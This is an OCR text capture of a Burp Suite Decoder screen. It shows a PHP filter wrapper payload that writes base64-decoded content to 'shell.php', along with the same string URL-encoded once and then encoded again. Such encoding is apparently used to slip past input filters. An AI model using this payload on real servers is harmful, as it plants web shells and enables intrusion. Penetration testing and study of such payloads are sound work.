 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
php://filter/write=convert.base64-decode/resource=shell.php
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%2e%62%61%73%65%36%34%2d%64%65%63%6f%64%65%2f%72%65%73%6f%75%72%63%65%3d%73%68%65%6c%6c%2e%70%68%70
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
25%36%35%25%33%64%25%37%33%25%36%38%25%36%35%25%36%63%25%36%63%25%32%65%25%37%30%25%36%38%25%37%30
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode